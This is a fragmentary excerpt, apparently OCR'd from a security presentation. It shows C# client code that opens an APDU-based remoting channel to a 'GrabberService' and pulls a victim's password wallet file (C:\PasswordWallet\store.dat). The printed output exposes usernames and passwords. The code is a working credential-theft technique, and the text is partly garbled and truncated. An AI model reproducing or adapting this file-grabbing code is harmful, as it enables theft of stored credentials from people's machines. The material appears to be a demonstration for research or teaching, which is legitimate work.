 // create and register communication channel
APDUClientChannel channel = new APDUClientChannel();
ChannelServices.RegisterChannel(channel);
Reading store.dat file
// get the referenc to remote object
GrabberService service = (GrabberService)Activator.GetObject(typeof(Gr
byte[] result = service.GrabFile(@"C:\PasswordWallet\store.dat");
for (int i = 0; i < result.Length; i++)
if(result[i]!=8 && result[i]!=0) Console.Write((char)result[i]);
Console.ReadKey();
file:///C:/Users/ /Documents/Visual Studio 2008/Projects/FileGrabberClient/FileGrabberClient/...
fÀòµÞ▲☻♥♦♣♣yahoo♣behrang♠behrang♣♣gmailbehrang ♦♦test
}
file content including username and passwords